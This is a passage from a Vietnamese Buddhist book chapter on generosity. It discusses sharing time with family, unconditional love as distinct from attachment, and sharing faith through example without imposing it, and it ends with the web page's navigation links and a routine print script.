Và với sự quý giá như thế, việc chia sẻ thời gian của mỗi chúng ta với người khác tất nhiên sẽ là điều rất khó khăn. Có người cho rằng, thời gian ngày nay có giá trị gấp nhiều lần so với những thập niên trước đây, bởi hiện nay tất cả chúng ta đang phải vận hành với tốc độ của những máy vi tính cá nhân, của những đường truyền tải dữ liệu siêu tốc do con người tạo ra, thay vì là với tốc độ thông thường của những con người bằng xương bằng thịt. Điều đó làm cho quỹ thời gian của chúng ta trở nên ngày càng khan hiếm. <br><br>
Ngày nay con người làm ra được rất nhiều thứ với một tốc độ chóng mặt, nhưng khi nhìn lại sự phân bổ thời gian trong một ngày của bản thân mỗi người, chúng ta thường không khỏi giật mình vì dường như ta có quá ít thời gian để dành cho chính mình và người thân trong gia đình. Thật ra, nếu chúng ta không sớm nhận ra và thay đổi, điều này có thể sẽ trở thành một vấn nạn trong đời sống tinh thần.<br><br>
Người ta thường kể cho nhau nghe một giai thoại về Bill Gates, ông chủ của Microsoft, rằng nếu khi đang đi mà đánh rơi tờ 100 đô-la thì ông ta sẽ không dừng lại để cúi xuống nhặt lên, vì như vậy sẽ mất đi một quãng thời gian mà ông có thể làm ra nhiều hơn 100 đô-la!<br><br>
Tôi không hoài nghi khả năng đó ở một con người tài ba và thành đạt như Bill Gates, nhưng tôi không nghĩ rằng tất cả thời gian của ông đều phải hoán đổi thành tiền theo cách đó. Lấy ví dụ, cứ cho là ông ta sẽ mất khoảng 5 giây để dừng lại và cúi xuống nhặt tờ giấy bạc vừa đánh rơi, và sau khi làm phép toán so sánh như trên thì ông không cần nhặt nó để khỏi mất quãng thời gian 5 giây. Như vậy, có thể biết rằng trong một phút ông ta có thể làm ra nhiều hơn con số 60/5 = 12 lần x 100 đô-la, tức là 1.200 đô-la.  Mặc dù vậy, nếu ông ta đưa vợ đi ăn tối trong khoảng 1 giờ, tôi không tin là ông sẽ suy tính đến khoản tiền 1.200 đô-la x 60 phút = 72.000 đô-la bị mất đi, hoặc chí ít cũng không nghĩ rằng vợ ông phải thừa nhận ông đang dành cho bà một giá trị khoảng 72.000 đô-la!<br><br>
Vì thế, cho dù tục ngữ có câu: “Thì giờ là vàng bạc”, chúng ta cũng không thể hình dung được rằng tất cả thời gian của mình đều có thể hoán chuyển thành tiền bạc. Trong thực tế, để thời gian có thể biến thành tiền bạc hay giá trị vật chất, chúng ta cần đến hàng loạt các giá trị khác phải được sử dụng đồng thời trên nền tảng của quãng thời gian đó. Như thế, thời gian tự nó không biến thành tiền bạc, mà điều đó chỉ xảy ra khi chúng ta kết hợp sử dụng được năng lực làm việc, cảm hứng làm việc, các điều kiện làm việc... cũng như nhiều yếu tố hỗ trợ khác nữa. Chính vì thế mà điều tất yếu là chúng ta không thể sử dụng tất cả thời gian của mình để làm ra tiền bạc nói riêng, hay các giá trị vật chất nói chung. Chúng ta còn cần đến thời gian để nuôi dưỡng năng lực làm việc, để tạo cảm hứng, điều kiện... cho công việc của mình. Và vượt trên tất cả những điều đó, chúng ta cần thời gian để thực sự được sống, bởi mọi giá trị vật chất được làm ra suy cho cùng cũng chỉ là để phục vụ đời sống, nếu ta cứ mải miết chạy theo việc tạo ra các giá trị vật chất mà không có được những phút giây thực sự để cảm nhận đời sống này thì điều đó sẽ vô nghĩa biết bao!<br><br>
Trong ý nghĩa đó, chúng ta rất cần phải xét đến việc dành thời gian chia sẻ với người khác. Chia sẻ thời gian không giống với việc chia sẻ các giá trị vật chất hay tri thức, vì nó vừa có thể bao gồm các giá trị đó, vừa mang những tính chất đặc thù khác nữa. Khi bạn chia sẻ tri thức với người khác trực tiếp hoặc gián tiếp, điều tất nhiên là bạn vẫn đang dành một phần thời gian cho người được chia sẻ. Tuy nhiên, điều mà bạn đang nhắm đến vẫn là chia sẻ tri thức. Khi bạn hướng đến việc chia sẻ thời gian, bạn không nhất thiết phải có hoặc không có kèm theo các giá trị khác. Việc dành thời gian để chia sẻ với người khác tự nó đã là một giá trị. Khi một người thân cần đến và bạn có mặt bên cạnh, tự thân điều đó đã là một giá trị. Bạn không kèm theo và người đó cũng có thể không cần đến bất kỳ giá trị nào khác ngoài sự có mặt bên cạnh của bạn. Cũng vậy, khi bạn đến với một ai đó trong ý nghĩa chia sẻ thời gian, bạn có thể làm bất cứ điều gì có thể được vì người ấy, nhưng cũng có thể là không cần phải làm gì cả, mà chỉ là một sự có mặt đơn thuần để chia sẻ cùng nhau những cảm xúc nhất định, những khoảnh khắc trong đời sống.<br><br>
Những người trước tiên mà bạn cần thiết phải chia sẻ thời gian chính là những người thân quanh bạn. Nếu bạn nghĩ rằng trách nhiệm của một người cha tốt hay một người chồng lý tưởng chỉ là lo chống đỡ kinh tế gia đình, có lẽ bạn cần phải xem xét lại. Điều đó tất nhiên cũng không sai, nhưng có lẽ là chưa đủ. Bạn nên biết, những gì mà người thân của bạn cần đến không chỉ là những giá trị vật chất để đảm bảo một cuộc sống gia đình sung túc, mà còn là bầu không khí ấm áp thực sự dưới một mái gia đình, khi mọi người có đủ cơ hội để chia sẻ cảm xúc và quan tâm đến nhau. Và xét từ góc độ này thì việc chia sẻ thời gian là điều tối cần thiết mà không gì khác có thể thay thế được. Nếu nhìn lại quỹ thời gian trong ngày và không thấy có thời gian nào dành riêng cho gia đình, có lẽ bạn cần phải suy nghĩ về điều đó.<br><br>
Rất có thể một số người sẽ đặt câu hỏi, khi tôi dành thời gian cho chính gia đình tôi thì điều đó làm sao có thể mang ý nghĩa vị tha, bố thí như đang bàn ở đây? Sự thật là có đấy. Khi bạn sinh khởi tâm vị tha hướng về sự lợi lạc cho người khác, hoàn toàn không có lý do gì để bạn phải loại trừ những “người khác” ở ngay bên cạnh bạn, trong gia đình bạn. Trong thực tế, nếu bạn còn chưa ứng xử vị tha được với chính gia đình mình thì bạn rất khó lòng có thể thực sự mở lòng vị tha đến với những người khác. Vì thế, cách thực hành vị tha tốt nhất vẫn phải là khởi đầu từ chính những người thân quanh bạn, trước khi phát triển dần dần đến với mọi người khác.<br><br>
Khi đã tạo được một không khí gia đình hạnh phúc, bạn mới có thể tiến đến sự hài hòa chia sẻ với những người khác trong cộng đồng thôn xóm, rồi rộng ra đến với tất cả mọi người. Nền tảng của quá trình phát triển tốt đẹp này chính là việc biết dành thời gian để chia sẻ, cảm thông cùng người khác. Và khi chia sẻ thời gian với người khác để giúp cho cuộc sống ngày càng tốt đẹp hơn, đó chính là bạn đang thực hành bố thí.<br><br>
<strong>Chia sẻ yêu thương</strong><br><br>
Mỗi chúng ta ai cũng đã có ít nhất hơn một lần cảm nhận những cảm xúc ngọt ngào ấm áp khi được ai đó dành cho ta sự thương yêu. Đó có thể là một lời nói thương yêu, một cử chỉ đằm thắm biểu lộ tình cảm sâu xa, hay một sự vuốt ve trìu mến từ khi ta còn thơ ấu... Những cảm xúc ngọt ngào khi được thương yêu luôn để lại nhiều ấn tượng tốt đẹp và sâu đậm trong lòng ta. Có những ấn tượng thuộc loại này thậm chí có thể theo ta trong suốt cả cuộc đời.<br><br>
Điều nghịch lý đối với phần lớn chúng ta là, cho dù ta cảm nhận dễ dàng những tác động tích cực của tình thương mà người khác dành cho ta, nhưng bản thân ta lại thường rất hạn chế việc dành tình thương cho người khác. Chúng ta thường tiếp cận người khác với ít nhiều sự hoài nghi hơn là cởi mở; với sự phê phán, chê bai và chỉ trích hơn là cảm thông, thân thiện và gần gũi. Những điều đó trở thành rào cản của sự thương yêu, và khiến cho ta luôn phải tìm kiếm một lý do nào đó để mở lòng chia sẻ yêu thương cùng người khác.<br><br>
Thật ra, về bản chất thì tình thương không cần phải viện đến lý do. Khi nhìn thấy một em bé kháu khỉnh, cảm nhận chung của hầu hết chúng ta là “em bé thật dễ thương”, nhưng chúng ta không cần đến sự giải thích vì sao nó “dễ thương”. Những cảm xúc tự nhiên như thế thuộc về bản năng của mỗi chúng ta, và nó sinh khởi rất tự nhiên. Cũng giống như khi ta nhìn thấy một ai đó rơi vào hoàn cảnh đau thương bi đát thì trong ta tự nhiên khởi sinh lòng thương cảm, muốn sẻ chia giúp đỡ... Điều đó hầu như sẵn có ở tất cả chúng ta, và nếu như nó thật sự đã mất đi ở một người, ta sẽ bảo đó là một con người vô cảm. <br><br>
Nhưng trong thực tế thì cuộc sống với nhiều va chạm và lăn trải dường như đã làm cho mỗi chúng ta cũng dần dần trở nên vô cảm ở một chừng mực nào đó mà chính ta đôi khi không thể tự nhận biết. Điều này khiến cho chúng ta gần như luôn bị ngăn trở mỗi khi sinh khởi lòng yêu thương hướng về ai đó theo bản năng tự nhiên. Khuynh hướng “vô cảm” cũng như sự ngăn trở này thật ra có nguyên nhân sâu xa từ lòng vị kỷ mà chúng ta đang âm thầm nuôi dưỡng. Do tâm lý vị kỷ, chúng ta luôn có cảm giác hoài nghi về người khác, luôn nghĩ rằng họ rất có thể đang có ý đồ lấy đi một cái gì đó của ta... Điều nguy hiểm hơn nữa là, trong lòng ta vẫn luôn âm thầm xem tâm lý hoài nghi đó như một kiểu cơ chế “tự vệ” cần thiết để giúp ta phòng ngừa trước những “mưu đồ hãm hại” nếu có của người khác.<br><br>
Các nhà khoa học hiện nay cũng đã nhận biết được tâm lý ẩn tàng này và có khuynh hướng giải thích về nó như là hệ quả từ hoạt động của phần não bộ được gọi tên là cuống não (brain stem) hay não bò sát, vốn là một trong 3 phần cấu thành toàn bộ não của con người, bao gồm cuống não (brain stem), viền não (limbic system) và vỏ não mới (neocortex).<br><br>
Trong quá trình hình thành và phát triển não bộ con người, phần cuống não (brain stem) là phần có nguồn gốc cổ xưa nhất, đã xuất hiện sớm nhất. Trong thực tế, loài bò sát hiện nay vẫn còn giữ nguyên cấu trúc não bộ gần giống như phần cuống não của con người, vì thế mà phần cuống não này cũng thường được gọi là phần não bò sát. Đặc trưng của các hoạt động cuống não là điều khiển những phản ứng tức thời hoàn toàn theo bản năng, không có sự tham gia của tiến trình suy luận hay đối chiếu kinh nghiệm. Các hoạt động này là bản năng tối cần thiết cho sự sinh tồn của động vật, khi cần phải phản ứng tức thời trước bất kỳ mối nguy hiểm đe dọa nào từ môi trường sống. Hệ quả là nếu một loài động vật chỉ đơn thuần hoạt động theo kiểu này - như loài bò sát - thì chúng hoàn toàn không có khả năng thân thiện hay hòa giải. Trong “lập trình” của loại não bộ này chỉ có đơn thuần một kiểu phản ứng chọn lựa tức thời giữa “bỏ chạy” (khi thấy mình yếu kém) hoặc “tấn công” (khi thấy mình đủ mạnh). Thuật ngữ tiếng Anh gọi kiểu phản ứng này là fight-or-flight (chống lại hay bỏ chạy). Chúng ta có thể thấy ngay kiểu hoạt động “sơ khai” này của phần não bò sát không thể là mảnh đất màu mỡ cho tình thương phát triển.<br><br>
Nhưng bản năng sinh tồn là hết sức mạnh mẽ. Vì thế, tuy với các phần não bộ phát triển về sau, đặc biệt là lớp vỏ não mới (neocortex), con người đã trở thành một sinh vật bậc cao với những phát triển tâm sinh lý vô cùng phức tạp và tinh tế, có khả năng nuôi dưỡng lòng thương yêu hướng về người khác, nhưng kiểu bản năng fight-or-flight của thời cổ xưa dường như vẫn chưa hoàn toàn mất hẳn. Nó vẫn âm thầm tác động và làm cho chúng ta luôn có khuynh hướng ngờ vực khi tiếp cận bất kỳ đối tượng mới nào, như một cách mà ta cho là cần thiết để tự bảo vệ.<br><br>
Và chính cái tâm lý “tự vệ” này là một rào cản rất kiên cố, nó ngăn trở mỗi khi ta muốn mở lòng chia sẻ yêu thương cùng ai đó. Thay vì khởi đầu một quan hệ mới với sự cảm thông và thân thiện, tâm lý “tự vệ” này thôi thúc ta phải luôn dè dặt, hoài nghi đối với bất kỳ con người nào mà ta chưa thực sự biết rõ. Ta có cảm giác rằng cung cách ứng xử như vậy là an toàn hơn, ít rủi ro hơn, và do đó có thể bảo vệ ta trước những mối nguy hiểm nào đó có thể có trong giao tiếp. <br><br>
Tuy nhiên, khi ta chọn cách ứng xử “an toàn” như thế thì ta cũng đồng thời đánh mất đi nhiều cơ hội quý giá để cảm thông với người khác. Điều đó khiến cho tâm hồn ta trở nên khép chặt thay vì là rộng mở, và sự “an toàn” mà ta cảm nhận đó thật ra chỉ là một sự né tránh thực tại, nên nó luôn mang lại cho ta cảm giác yếu đuối và sợ sệt thay vì là an ổn và vững chãi. Mặt khác, nó cũng thường tạo ra những định kiến không tốt về người khác, khiến ta không thể nhận biết những phẩm chất tốt đẹp thật có nơi họ. <br><br>
Những khuynh hướng tâm lý như vừa nói trên là hoàn toàn có thể vượt qua bằng sự phân tích của lý trí cũng như sự tu dưỡng của tâm hồn. Với những trải nghiệm thực tiễn trong cuộc sống, chúng ta sẽ dần dần nhận ra rằng sự hoài nghi và khép kín hoàn toàn không phải là phương thức để giúp ta được an ổn. Ngược lại, chính sự cảm thông và hòa nhập với mọi thành viên khác trong cộng đồng mới chính là cách tốt nhất để ta được an toàn và hạnh phúc.<br><br>
Khi thay đổi khuynh hướng nhận thức về người khác và bắt đầu nuôi dưỡng lòng thương yêu, ta sẽ thấy cuộc sống nói chung và những quan hệ với người khác nói riêng đều dần dần rộng mở. Và hiệu quả tương tác nảy sinh sẽ giúp ta nhận được ngày càng nhiều hơn sự cảm thông, chia sẻ và thương yêu từ người khác. Một khởi đầu như thế bao giờ cũng làm cho cuộc sống của chúng ta bắt đầu có những thay đổi, chuyển biến tích cực hơn.<br><br>
Chúng ta chỉ có thể chia sẻ yêu thương cùng người khác khi tự thân ta đã nuôi dưỡng được lòng thương yêu rộng lớn và vô điều kiện. Đây chính là lý do vì sao khi thực hành bố thí đức Phật đã dạy rằng phải khởi đầu với tâm từ bi. Chúng ta luôn có được những lợi lạc vô biên khi nuôi dưỡng lòng từ bi, biết thương yêu mọi người. Khi ta mang sự yêu thương đó chia sẻ cùng mọi người, đó chính là thực hành bố thí, vì ta đang mang đến cho họ những lợi lạc vô biên như chính ta được hưởng, và điều đó thì không một giá trị vật chất nào có thể thay thế được.<br><br>
Chia sẻ yêu thương là phát khởi lòng thương yêu bình đẳng hướng đến tất cả, nhưng điều đó không có nghĩa là ta sẽ ứng xử giống hệt như nhau đối với tất cả mọi người. Bởi vì sự bình đẳng không có nghĩa là xóa bỏ đi mọi khác biệt thật có giữa những cá nhân. Ngược lại, với lòng thương yêu bình đẳng, ta sẽ luôn sáng suốt nhận ra được sự khác biệt của mỗi người mà ta có cơ hội tiếp xúc, và có những ứng xử thích hợp với từng người xuất phát từ một nền tảng duy nhất là lòng thương yêu mà ta hướng đến họ.<br><br>
Lòng thương yêu vô điều kiện hướng đến tất cả mọi người như đề cập ở đây hoàn toàn khác với sự luyến ái có điều kiện mà chúng ta thường hướng về một số đối tượng giới hạn. Điều kiện của luyến ái là đối tượng phải thỏa mãn những gì ta mong muốn. Đó có thể là người có ngoại hình như ta yêu thích, hoặc có cung cách ứng xử, nói năng làm ta ưa chuộng, thích thú... hoặc cũng có thể là người mà ta đặt kỳ vọng sẽ làm điều gì đó theo ý ta... Nói chung, khi ta hướng tâm luyến ái đến một đối tượng thì yếu tố quyết định không phải do nơi tự thân đối tượng đó, mà là thông qua một quá trình so sánh và đối chiếu với những điều kiện nhất định đã hình thành trong ta. Sự thỏa mãn các điều kiện chủ quan do ta đưa ra chính là yếu tố quyết định để ta khởi tâm luyến ái với một đối tượng. Ngược lại, khi bạn phát khởi tâm từ bi và hướng sự thương yêu đến mọi người thì đó là một sự thương yêu khởi sinh từ trong tâm thức của bạn, không có sự phụ thuộc vào những điều kiện hay kỳ vọng nơi đối tượng. Chính vì thế, sự luyến ái luôn thay đổi tùy theo các điều kiện được đặt ra, trong khi lòng thương yêu chân thật thì không hề thay đổi.<br><br>
Do sự khác biệt về cơ bản như trên, nên sự ái luyến luôn đi kèm theo với ý đồ chiếm hữu và tâm ích kỷ. Với tâm ái luyến, bạn thương yêu một người và mong muốn người đó là của bạn, phải làm mọi việc theo ý bạn... Nếu điều đó không được thỏa mãn, bạn đau khổ và thậm chí còn có thể sinh tâm oán hận, căm ghét chính người mà bạn đã từng thương yêu. Ngược lại, với lòng thương yêu chân thật thì bạn luôn mong muốn cho người mình thương yêu luôn được nhiều lợi lạc, được an ổn và hạnh phúc. Những mong muốn ấy không hề có bất kỳ điều kiện nào khác đi kèm theo. Vì thế, bạn không bao giờ phải rơi vào tâm trạng thất vọng, cho dù đối tượng mà bạn thương yêu đó có ứng xử theo bất cứ cung cách nào.<br><br>
Do đó, khi nuôi dưỡng lòng thương yêu chân thật thì cảm xúc thương yêu càng mạnh mẽ sẽ giúp bạn càng trở nên sáng suốt, an lạc và hạnh phúc. Ngược lại, khi rơi vào luyến ái thì cảm xúc càng mạnh mẽ bạn càng trở nên mù quáng, khổ đau và sợ hãi. Những điều này đã được đức Phật chỉ rõ trong Kinh Pháp cú:<br><br>
Ái luyến sinh sầu bi,<br>
Ái luyến sinh sợ hãi.<br>
Ai giải thoát ái luyến,<br>
Không sầu, đâu sợ hãi.<br><br>
Kinh Pháp cú <br> 
(Kệ số 213 - HT Thích Minh Châu dịch)<br><br>
Chính vì thế mà khi rơi vào luyến ái thì con người luôn trở thành yếu đuối và bất an. Ngược lại, khi phát khởi được tâm từ bi và nuôi dưỡng lòng thương yêu hướng đến mọi người thì tâm hồn ta ngày càng mạnh mẽ, an ổn và hạnh phúc.<br><br>
Lòng yêu thương là một giá trị vô giá và vô hạn trong cuộc sống mà ta có thể chia sẻ mãi mãi cùng tất cả mọi người. Và hơn thế nữa, việc thực hành chia sẻ yêu thương hướng đến người khác cũng chính là vun bồi và nuôi dưỡng hạt giống thương yêu trong chính bản thân ta. Và điều đó mang lại lợi lạc cho chính ta trước khi lan tỏa và làm lợi lạc cho tất cả mọi người khác.<br><br>
<strong>Chia sẻ niềm tin</strong><br><br>
Niềm tin mang lại cho chúng ta sức mạnh tinh thần trong cuộc sống. Trong rất nhiều trường hợp, nhờ có niềm tin ta mới có thể vượt qua mọi hoàn cảnh khó khăn mà không rơi vào sự buông xuôi, tuyệt vọng.<br><br>
Mỗi người chúng ta có thể tìm được niềm tin trong cuộc sống theo một cách khác nhau. Có người đặt niềm tin vào một lý tưởng, học thuyết hay triết lý; nhiều người khác thường đặt niềm tin vào tôn giáo, tín ngưỡng. Dù là chọn đặt niềm tin vào đối tượng nào đi nữa, việc xác lập niềm tin luôn mang lại cho chúng ta một sức mạnh tinh thần đáng kể. <br><br>
Việc xác lập niềm tin thường là một quá trình lâu dài và liên tục trải qua nhiều thử thách chứ không phải kiểu quyết định đưa ra một lần và bất biến. Trong thực tế, khi những thử thách mà một cá nhân đặt ra cho đối tượng niềm tin của mình không được thỏa mãn, cá nhân đó sẽ không thực sự đặt niềm tin vào đối tượng ấy. Mỗi một cá nhân cũng có những yêu cầu khác nhau trong việc xác lập niềm tin của mình, tùy thuộc vào nền tảng giáo dục cũng như môi trường, hoàn cảnh sống khác biệt và nhất là cá tính của mỗi người. Có những người rất dễ đặt niềm tin, chẳng hạn như chấp nhận dựa theo truyền thống gia đình hoặc tin theo người khác, nhưng có người phải tự mình trải qua những quá trình thao thức, trăn trở rất lâu trước khi có thể thực sự xác lập được niềm tin cho cuộc đời mình. Nói chung, với một nền tảng tri thức càng sâu vững thì việc xác lập niềm tin thường sẽ được thực hiện với sự cẩn trọng và với nội hàm sâu sắc hơn.<br><br>
Thật ra, nếu chúng ta chọn một nếp sống không ngừng vươn lên hoàn thiện bản thân thì việc xác lập niềm tin sẽ là một công việc kéo dài liên tục. Có những tiêu chí để xác lập niềm tin chỉ đúng và phù hợp trong một giai đoạn nhất định, nhưng sau những trải nghiệm và học hỏi của chúng ta từ cuộc sống thì chúng cần được thay đổi. Chính vì thế mà không ít người đã thay đổi niềm tin của họ vào một giai đoạn nào đó trong cuộc đời, cho dù đó có thể là niềm tin vào một lý tưởng, một triết thuyết hay một tôn giáo... Khi niềm tin được xác lập với một định kiến là sẽ không bao giờ thay đổi, đó là cuồng tín. Khi niềm tin được xác lập không cần đến sự phân tích, suy luận và khảo xét, đó là mê tín. Một niềm tin chân chánh, hay chánh tín, luôn được xác lập với sự phân tích sâu xa, suy luận sáng suốt và khảo xét kỹ lưỡng, đảm bảo rằng niềm tin ấy phải đáp ứng mọi tiêu chí cần thiết để trở thành một định hướng đúng đắn cho cuộc sống.<br><br>
Dù là cuồng tín, mê tín hay chánh tín, tất cả những niềm tin này đều mang lại cho chúng ta sức mạnh tinh thần. Điều bất hạnh cho những người cuồng tín và mê tín là niềm tin của họ sẽ dẫn dắt họ đi theo những con đường sai trái, với những hành vi gây khổ đau cho chính bản thân và người khác, thay vì là kiến tạo một đời sống an vui và hạnh phúc. Ngược lại, khi có được chánh tín, chúng ta sẽ luôn hướng đến một đời sống ngày càng tốt đẹp hơn, một tương lai luôn giảm nhẹ khổ đau và tăng thêm hạnh phúc.<br><br>
Đức Phật dạy rằng, nếu muốn có một cuộc sống hạnh phúc thì chúng ta phải xác lập niềm tin theo chánh tín. Ngài không chấp nhận việc tin theo, ngay cả là tin theo những lời dạy của ngài, mà không có sự phân tích, suy luận và khảo xét kỹ lưỡng cũng như tự mình thể nghiệm những giá trị chân thật. Vì thế, ngay cả đối với những người Phật tử thuần thành thì việc tin theo lời Phật dạy cũng không bao giờ là một sự bắt buộc. Thay vì vậy, việc tin theo lời Phật dạy phải là một quá trình liên tục nhận hiểu, thể nghiệm và xác tín. Trong suốt quá trình này, các yếu tố luôn hỗ tương cho nhau, và nếu mọi thứ được vận hành đúng hướng, niềm tin của bạn sẽ ngày càng sâu vững hơn. Chẳng hạn, nhờ có sự nhận hiểu mà ta có thể tự mình thể nghiệm, nhờ thể nghiệm mà ta xác tín vào những lời dạy, nhưng cũng đồng thời nhận hiểu được đầy đủ hơn ý nghĩa của vấn đề. Rồi nhờ nhận hiểu đầy đủ hơn mà sự thể nghiệm sẽ được sâu sắc hơn. Quá trình tương tác này sẽ liên tục làm cho niềm tin của ta khi đã đặt vào một điều thực sự đúng đắn thì sẽ ngày càng sâu vững hơn, nhưng đồng thời cũng đảm bảo nếu đó là một niềm tin lệch lạc thì ta sẽ sớm nhận biết và từ bỏ.<br><br>
Việc xác lập niềm tin chân chính mang lại cho chúng ta những lợi lạc lớn lao trong cuộc sống, mà trước hết là một nghị lực vững vàng giúp ta có thể vượt qua mọi khó khăn thử thách. Ngoài ra, niềm tin chân chánh cũng dẫn dắt chúng ta trong bất kỳ hoàn cảnh nào, giúp ta không rơi vào sai lầm, lệch lạc, không chạy theo những thôi thúc không chính đáng, và nhờ đó mà không gây ra khổ đau cho chính mình và người khác. Hơn thế nữa, niềm tin cũng giúp ta luôn duy trì được sự lạc quan hy vọng trong cuộc sống, cho dù có phải đối mặt với những hoàn cảnh bi thương mất mát. Và quan trọng hơn hết, niềm tin chân chánh luôn là động lực thúc đẩy chúng ta không ngừng vươn lên hoàn thiện chính mình, luôn hướng đến những mục đích cao quý hơn, ý nghĩa hơn trong cuộc sống.<br><br>
Do những công năng lớn lao đó nên việc xác lập niềm tin chân chánh có thể xem là một thành tựu vô cùng lớn lao mà không phải bất kỳ ai cũng dễ dàng có được. Đây không phải điều tất nhiên phải đến, mà là kết quả của một quá trình kiên trì tìm kiếm, nỗ lực hết mình với cả trí tuệ và thể lực để vượt qua mọi thử thách, loại bỏ mọi sai lầm. Có người phải trải qua gần hết cuộc đời với sự trăn trở, quay quắt trong những nhận thức trái chiều nhau cũng như phải trải nghiệm vô vàn những khổ đau, bất hạnh trong cuộc sống, rồi cuối cùng mới có thể tìm ra được một niềm tin đích thực cho cuộc đời mình. Lại có những người kém may mắn hơn, cho dù đã kiên trì nỗ lực rất nhiều, nhưng do những hoàn cảnh khách quan không thuận lợi nên vẫn chưa bao giờ có thể thực sự xác lập được một niềm tin chân chánh cho bản thân. Với những người ấy, cho dù đã trải nghiệm rất nhiều trong cuộc sống, nhưng cuộc đời họ rốt cùng vẫn như một con tàu chưa bao giờ tìm được bến đậu. Họ không thể tìm được sự an ổn và hạnh phúc đích thực trong cuộc sống. Kém may mắn hơn nữa là những người đã đặt niềm tin sai lầm nhưng chưa đủ sức để tự mình nhận ra, và vì thế họ thường mải miết đi theo một con đường luôn dẫn đến những khổ đau, bất hạnh cho bản thân và người khác.<br><br>
Vì thế, khi bản thân ta may mắn có được một niềm tin chân chánh thì việc chia sẻ niềm tin đó với người khác sẽ có thể mang lại cho họ rất nhiều lợi lạc. Chia sẻ niềm tin cũng đồng nghĩa với việc dẫn dắt người khác đi theo đường ngay nẻo chánh, hướng đến sự an vui hạnh phúc, tránh cho họ những con đường lầy lội chông gai mà đích đến chỉ là những buồn đau khổ não. Nếu bạn thực sự làm được điều đó, chắc chắn bạn đang giúp đỡ người khác theo cách tốt đẹp nhất, bởi vì tất cả mọi giá trị trong đời sống của họ đều sẽ nhờ đó mà trở nên thực sự có ý nghĩa.<br><br>
Nhưng cho dù có những lợi lạc lớn lao như thế, việc chia sẻ niềm tin không thể là sự áp đặt những nhận thức đã có của bạn lên người khác. Những chỉ dẫn và chia sẻ kinh nghiệm trong tinh thần vị tha là vô cùng đáng quý, nhưng mỗi người đều có nhận thức riêng của mình. Trừ phi bạn có thể làm cho người khác thay đổi nhận thức, bằng không thì mọi sự áp đặt đối với họ đều sẽ tạo ra những tác dụng ngược lại với ý muốn của bạn. Không ai có thể chấp nhận việc suy nghĩ bằng cái đầu của người khác, hay nói khác đi là chấp nhận tin theo những điều mà mình chưa thực sự thấy là đúng đắn.<br><br>
Vì thế, trong việc chia sẻ niềm tin thì khả năng thuyết phục bằng cuộc sống của bản thân chúng ta là rất lớn. Đạo Phật gọi đó là thân giáo, nghĩa là lấy chính bản thân mình làm bài học giáo hóa người khác. Điều này có thể hiểu theo một cách khác hơn là, bạn chỉ có thể chia sẻ với người khác những gì mà bạn đang thực sự có được trong tầm tay. Nếu bạn thuyết giáo về đạo đức, bản thân bạn phải thực sự có được những giá trị đạo đức đích thực. Nếu bạn muốn chia sẻ với người khác một nếp sống để có hạnh phúc, bạn phải chắc chắn bản thân mình đang có hạnh phúc. Khi tự thân bạn đã có được những gì bạn muốn chia sẻ, thì sự chia sẻ đó mới thực sự có giá trị thuyết phục người khác.<br><br>
Do sự nhiệt thành với niềm tin mình đang theo đuổi, rất nhiều người muốn chia sẻ niềm tin nhưng lại sai lầm chọn những phương cách áp đặt lên người khác. Điều đó không bao giờ mang lại kết quả tốt đẹp cả. Bạn muốn người khác thay đổi niềm tin ư? Cách duy nhất để làm điều đó là hãy chứng tỏ cho họ thấy bằng cuộc sống của chính bản thân bạn, rằng niềm tin mà bạn đang theo đuổi đã mang lại cho bạn những lợi lạc lớn lao như thế nào. Nếu bạn không làm được điều đó, mọi sự áp đặt đều sẽ không được chấp nhận. Nhiều bi kịch đã từng xảy ra ngay trong bối cảnh gia đình, khi người ta cố ép buộc những người thân như vợ con, anh em... phải đi theo một niềm tin, một tôn giáo mà bản thân họ cho là tốt đẹp, nhưng lại hoàn toàn thất bại trong việc chứng tỏ sự tốt đẹp đó bằng cuộc sống của bản thân họ. Trên bình diện rộng hơn của cộng đồng xã hội, những cuộc chiến tranh nhằm mở rộng tôn giáo mà nhiều người cố gọi là “thánh chiến” thật ra chẳng bao giờ có thể làm cho con người trở nên thánh thiện hơn mà chỉ là ngược lại. Thay vì mang đến an vui hạnh phúc cho người khác, người ta chỉ điên cuồng tạo ra thêm vô vàn những khổ đau và bất hạnh.<br><br>
Bởi vậy, việc chia sẻ niềm tin là điều nên làm, nhưng phải được thực hiện một cách thích hợp và xuất phát từ lòng vị tha, chân thành muốn mang đến lợi lạc cho người khác. Nếu được như thế, bản thân chúng ta sẽ được lợi lạc nhờ nuôi dưỡng tâm từ bi mà cũng đồng thời làm lợi lạc cho người khác qua việc giúp họ sớm xác lập được một niềm tin chân chánh.<br><br></div></div></p><div align='center'><span style='font-size:12px'><a href='https://www.rongmotamhon.net/xem-sach_con-duong-chia-se_cpmqgsdk_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;<strong>« Xem chương trước &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</strong></a>« Sách này có 10 chương »<a href='https://www.rongmotamhon.net/xem-sach_con-duong-chia-se_cpmslkdd_show.html'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<strong>» Xem chương tiếp theo »</strong></a></span>
 <script>
function printContent(id){
str=document.getElementById(id).innerHTML
newwin=window.open('','printwin','left=100,top=100,width=800,height=600')
newwin.document.write('<HTML>\n<HEAD>\n')
newwin.document.write('<TITLE>Cho là nhận - Chia sẻ những gì</TITLE>\n')
newwin.document.write('<style>img, #amz, #smh { display: none }</style>\n')
newwin.document.write('<script>\n')
newwin.document.write('function chkstate(){\n')
newwin.document.write('if(document.readyState=="complete"){\n')
newwin.document.write('window.close()\n')
newwin.document.write('}\n')
newwin.document.write('else{\n')
newwin.document.write('setTimeout("chkstate()",2000)\n')
newwin.document.write('}\n')
newwin.document.write('}\n')
newwin.document.write('function print_win(){\n')
newwin.document.write('window.print();\n')
newwin.document.write('chkstate();\n')
newwin.document.write('}\n')
newwin.document.write('<\/script>\n')
newwin.document.write('</HEAD>\n')
newwin.document.write('<BODY onload="print_win()">\n')
newwin.document.write(str)
newwin.document.write('</BODY>\n')
newwin.document.write('</HTML>\n')
newwin.document.close()
}
</script>
<div align="center"><span style="font-size:12px"><a href="https://www.rongmotamhon.net/mainpage/creat.php?id=168&code=3077" >» Tải file Word về máy »</span></a> - <span style='cursor:pointer;font-size:14px' title='In nội dung sách này' onclick="printContent('xemsach')"><i class="fa fa-print" aria-hidden="true"></i> In chương sách này</span></div><br><br> 
<!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
 
</div><hr />
